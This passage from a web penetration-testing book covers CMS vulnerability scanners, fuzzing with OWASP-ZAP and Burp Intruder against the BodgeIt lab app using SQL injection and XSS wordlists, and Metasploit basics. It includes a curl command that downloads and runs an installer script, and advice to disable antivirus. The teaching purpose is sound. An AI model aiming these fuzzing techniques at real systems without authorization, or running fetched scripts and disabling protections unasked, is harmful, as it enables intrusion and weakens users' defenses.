
Using Automated Scanners on Web Applications Chapter 9
[ 327 ]
JoomScanJoomScan is the vulnerability scanner for the Joomla sites included in Kali Linux. Touse it, you only need to add the -u option followed by the site's URL as follows:
joomscan -u http://10.7.7.5/joomla
JoomScan first tries to fingerprint the server by detecting the Joomla version andplugin, as shown in the following screenshot:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 328 ]
After that, JoomScan will show the vulnerabilities related to the detectedconfiguration or installed plugins:
CMSmapCMSmap is not included in Kali Linux, but it can be easily installed from its Gitrepository as follows:
git clone https://github.com/Dionach/CMSmap.git
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 329 ]
CMSmap scans for vulnerabilities in WordPress, Joomla, or Drupal sites. It has theability to autodetect the CMS used by the site. It is a command-line tool, and youneed to use the -t option to specify the target site. CMSmap displays thevulnerabilities it finds preceded by an indicator of the severity rating that itdetermines: [I] for informational, [L] for low, [M] for medium, and [H] for high, asshown in the following screenshot:
The --noedb option used in the screenshot prevents WordPress from looking forexploits for the identified vulnerabilities in the Exploit Database(https://www.exploit-db.com/), as our Kali Linux VM is not connected to theinternet. Trying to connect to an external server would result in errors and delays inobtaining the results.
Fuzzing web applicationsFuzzing is a testing mechanism that sends specially-crafted (or random, dependingon the type of fuzzing) data to a software implementation through its regular inputs.The implementation may be a web application, thick client, or a process running on aserver. It is a black-box testing technique that injects data in an automated fashion.Though fuzzing is mostly used for security testing, it can also be used for functionaltesting.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 330 ]
One may think from the preceding definition that fuzzing is the same as anyvulnerability scanning. And yes, fuzzing is part of the vulnerability scanning processthat can also involve the fingerprinting and crawling of the web application and theanalysis of the responses in order to determine if a vulnerability is present.
Sometimes, we need to take the fuzzing part out of the scanning process and executeit alone, so that it's on us and not the scanner to determine the test inputs and analyzethe test results. This way, we can obtain a finer control on what test values in whichparameters are sent to the server.
Using the OWASP-ZAP fuzzerThe OWASP-ZAP fuzzer can be run from the site map, the proxy's history, or the request panel by right-clicking on the request that you want to fuzz and selectingAttack | Fuzz..., as shown in the following screenshot:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 331 ]
After doing that, the fuzzing dialog appears where you can select the insert points;that is, the part of the request where you want to try different values in order toanalyze server's responses. In the following example, we are selecting the qparameter's value in BodgeIt's search from the OWASP BWA vulnerable virtualmachine:
Notice that two lists of payloads have already been added. To do that, select the textthat you want to fuzz, the value of q in this case, and click on Add... on the right-handside (in the Fuzz Locations tab) for the Payloads dialog to appear. Then clickon Add... in that dialog box. You'll take the first payload list from the file/usr/share/wfuzz/wordlist/injections/SQL.txt.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 332 ]
This file contains fuzzing strings that will help identify SQL injection vulnerabilities.Select File in the payload type, click on Select..., and browse to the file to load it, asshown in the following screenshot. Then click on Add to add that list to the fuzzer:
Next, use the second payload to test for XSS. This time you will use File Fuzzers asthe type. This is a collection of fuzzing strings that OWASP-ZAP includes out of thebox. From these fuzzers, select some XSS lists from JbroFuzz | XSS:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 333 ]
Other options for fuzzing strings that can be used in OWASP-ZAP are as follows:
Empty/Null: This option submits the original value (no change)Numberzz: This option generates a sequence of numbers, allowing you todefine the start value, end value, and incrementRegex: This option generates a defined number of strings that match thegiven regular expressionScript: This option lets you to use a script (loaded from Tools | Options... |Scripts) to generate the payloadsStrings: This option shows a simple list of strings, manually provided
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 334 ]
Once all of the insertion points and their corresponding fuzzing inputs have beenselected, you can launch the fuzzer by clicking on Start Fuzzer. The Fuzzer tab willthen show up in the bottom panel.
In the next screenshot, you can see the fuzzing results. The State column shows apreliminary diagnosis made by the tool indicating how likely it is that such requestswill lead to an exploitable vulnerability. Notice the word Reflected in the example.This means that the string sent by the fuzzer has been returned by the server as partof the response. We know that this is a string indicator of XSS:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 335 ]
To explore further the possibility of finding an exploitable vulnerability from theresults shown in the Fuzzer tab, you can select any request and its header and body.The corresponding response will be shown in the associated sections in the centralpanel. The response will show the suspicious string highlighted. This way, you can tellat first glance if a vulnerability is present, and if that particular test case is worthdigging into a little more. If that's the case, you can right-click on the request andselect Open/Resend with Request Editor to launch the Request Editor andmanipulate and resend the request.
Another option for further investigating a request that you think might lead to anexploitation is to replay the request in a browser so that you can see how it behavesand how the server responds. To do this, right-click on the request, select Open URLIn Browser, and then select your preferred browser. This will open the browser andmake it submit the selected request:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 336 ]
Burp IntruderYou have already used Intruder for various tasks in previous chapters, and you areaware of its power and flexibility. Now we will use it to fuzz the BodgeIt login pagelooking for SQL injection vulnerabilities. The first thing that you need to do is to senda valid login request from the proxy history to Intruder. This is accomplished byright-clicking on the request and selecting Send to Intruder.
Once in Intruder, you will clear all of the insertion points and add one in theusername value, as shown in the following screenshot:
The next step is to set the payloads. To do this, go to the Payloads tab, click on Load...to load a file, and go to /usr/share/wfuzz/wordlist/injections/SQL.txt:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 337 ]
Next, to make it easier to identify interesting requests, you will add some matchingrules so that you can tell from the attack dialog when a request is causing errors orcontains interesting words. Add the following terms to the Grep - Match section inOptions:
error: Adding this will be useful when you want to know when an inputtriggers errors, as basic SQL injections display error messages whenaltering the syntax of a querySQL: In case the error message doesn't contain the word error, you want toknow when an input triggers a response that contains the word SQLtable: Add when you expect to read an SQL detailed error message thatcontains table namesselect: Add this in case there is an SQL sentence disclosed
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 338 ]
The preceding list of terms is in no way an optimum list for response matching. It isprovided simply for demonstration purposes. In a real-life scenario, one would manually analyze the actual responses given by the application first and then choosethe terms that match that context and the vulnerabilities being sought. The followingscreenshot shows what the example match list would look like:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 339 ]
Once all attack parameters have been configured, you are ready to start the attack. Itdoesn't take much time for error to start getting matches. You can see that table ismatched by every response, so it was not a good choice. SQL and select get nomatches, at least in the first responses. If you select one of the responses that haveerror checked, you will see that there is a message System error. at the top of thepage, which seems to be triggered when the payload contains a single quote.
This can be an indicator of SQL injection, and it may worth digging into a little more:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 340 ]
To see how this request would behave if executed from a browser in every request orresponse in any Burp Suite component, you can right-click and select Request inbrowser. You get to choose if you want the original session (send the request's sessioncookies) or current session (the session cookies the browser has at the moment):
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 341 ]
When you send a request from Burp Suite to the browser, you get a URL starting withhttp://burp/repeat/ that you need to copy and paste into the browser that youwant to replay the request on. Burp Suite doesn't launch the browser like ZAP does:
The following screenshot shows how the request in the example appears in thebrowser. It definitely looks like the System error. message should not be there, andyou should look deeper into that request and manually try variants in order to gainSQL injection:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 342 ]
Post-scanning actionsSadly, it is more common than it should be that companies that offer penetrationtesting services end up doing only a vulnerability scan and customizing and adaptingtheir reports without a manual testing phase, and without validating that the allegedvulnerabilities found by the scanner are actual vulnerabilities. Not only does this failto provide any value to the customers, who by themselves could download avulnerability scanner and run it against their applications, but it also damages theperception that companies have about security services and security companies,making it harder for those who provide quality services to position those services inthe marketplace at competitive prices.
After a scanner generates the scanning report, you cannot just take that report and saythat you found X and Y vulnerabilities. As scanners always produce false positives(that is, report vulnerabilities that don't exist) and false negatives (such asvulnerabilities missed by the scanner), it is mandatory that you also conduct a manualtest so that you can find and report vulnerabilities that were not covered byautomated tools, such as authorization issues or business logic bypasses or abusesamong others, so that you can verify that all findings reported by the scanner areactual vulnerabilities.
WOW! eBook www.wowebook.org
10Metasploit Quick Tips for
Security ProfessionalsIn this chapter, we will cover the following recipes:
Installing Metasploit on WindowsInstalling Linux and macOSInstalling Metasploit on macOSUsing Metasploit in Kali LinuxSetting up a penetration testing lab using VMwareSetting up SSH connectivityConnecting to Kali using SSHConfiguring Metasploit to use PostgreSQLCreating workspacesUsing the databaseUsing the hosts commandUnderstanding the services command
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 344 ]
IntroductionMetasploit is currently the world's leading penetration-testing tool, and one of thebiggest open-source projects in information security and penetration testing. It hastotally revolutionized the way we can perform security tests on our systems. Thereason Metasploit is so popular is the wide range of tasks that it can perform to easethe work of penetration testing to make systems more secure. Metasploit is availablefor all popular operating systems. The working process of the framework is almostthe same for all of them. In this book, we will primarily work on Kali Linux as itcomes with the preinstalled Metasploit Framework and other third-party tools whichrun over the framework.
Let's proceed with a quick introduction to the framework and the variousterminologies related to it:
Metasploit Framework: This is a free, open-source penetration-testingframework started by H. D. Moore in 2003, which was later acquired byRapid7. The current stable versions of the framework are written using theRuby language. It has the world's largest database of tested exploits andreceives more than a million downloads every year. It is also one of themost complex projects built in Ruby to date.Vulnerability: This is a weakness which allows an attacker/pentester tobreak into or compromise a system's security. This weakness can exist inthe operating system, the application software, or even in the networkprotocols.Exploit: An exploit is a piece of code which allows an attacker/tester to takeadvantage of the vulnerable system and compromise its security. Everyvulnerability has its own corresponding exploit. Metasploit has more than1,700 exploits.Payload: This is the actual code which does the work. It runs on the systemafter exploitation. It is mostly used to set up a connection between theattacking and victim machines. Metasploit has more than 500 payloads.Module: Modules are the small building blocks of a complete system.Every module performs a specific task and a complete system is built bycombining several modules to function as a single unit. The biggestadvantage of such an architecture is that it becomes easy for developers tointegrate new exploit code and tools into the framework.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 345 ]
The Metasploit Framework has a modular architecture and the exploits, payload,encoders, and so on are considered to be separate modules:
Let's examine the architecture diagram closely.
Metasploit uses different libraries that hold the key to the proper functioning of theframework. These libraries are a collection of predefined tasks, operations, andfunctions that can be utilized by different modules of the framework. The mostfundamental part of the framework is the Ruby extension (Rex) library. Some of thecomponents provided by Rex include a wrapper socket subsystem, implementationsof protocol clients and servers, a logging subsystem, exploitation utility classes, and anumber of other useful classes. Rex itself is designed to have no dependencies, otherthan what comes with the default Ruby installation.
Then we have the MSF Core library that extends Rex. Core is responsible forimplementing all of the required interfaces that allow for interacting with exploitmodules, sessions, and plugins. This core library is extended by the framework baselibrary, which is designed to provide simpler wrapper routines for dealing with theframework core, as well as providing utility classes for dealing with different aspectsof the framework, such as serializing a module state to different output formats.Finally, the base library is extended by the framework's user interface (UI) thatimplements support for the different types of UIs to the framework itself, such as thecommand console and the web interface.
There are two different UIs provided with the framework, namely msfconsole and aweb interface. Checking out bought interfaces is highly recommended but, in thisbook, we will primarily work on the msfconsole interface. This is becausemsfconsole provides the best support to the framework, leveraging all of thefunctionalities.
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 346 ]
The msfconsole interface is by far the most talked-about part of the MetasploitFramework, and for good reason, as it is one of the most flexible, character-rich, andwell-supported tools within the framework. It actually provides a handy all-in-oneinterface for every choice and setting attainable in the framework; it's like a one-stopshop for all of your pen-testing dreams. We can use msfconsole to do anything,including launching an exploit, loading an auxiliary, executing enumeration,producing listeners, or executing mass exploitations in contrast to an entire network.
A web interface is available for you to work with Metasploit Community, Express,and Pro. To launch the web interface, open a web browser and go tohttps://localhost:3790.
To see the operating systems that are currently supported and theminimum system requirements, please visit https://www.rapid7.com/products/metasploit/system-requirements.
Installing Metasploit on WindowsInstallation of the Metasploit Framework on Windows is simple and requires almostno effort. The framework installer can be downloaded from the Metasploit officialwebsite (http://www.metasploit.com/download). In this recipe, we will learn how toconfigure Metasploit on Windows.
Getting readyYou will notice that there are four editions of Metasploit available:
Pro: For penetration testers and IT security teamsExpress: For IT generalists at SMBsCommunity: For small companies and studentsFramework: For developers and security researchers
To follow along with this book, it is recommended to download the latest frameworkedition of Metasploit (https://windows.metasploit.com/metasploitframework-latest.msi), which contains the console and all other relevant dependencies.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 347 ]
How to do it...Once you have completed downloading the installer, simply run it and sit back. Itwill automatically install all the relevant components. Once the installation iscomplete, you can access the framework through various shortcuts created by theinstaller:
While installing Metasploit on Windows, you should disable theantivirus protection, as it may detect some of the installation files aspotential viruses or threats and can block the installation process.Once the installation is complete, make sure that you have white-listed the framework installation directory in your antivirussoftware, as it will detect the exploits and payloads as malicious.
Installing Linux and macOSThe quick installation script will import the Rapid7 signing key and set up thepackage for all supported Linux and macOS systems:
curlhttps://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall&& chmod 755 msfinstall && ./msfinstall
WOW! eBook www.wowebook.org
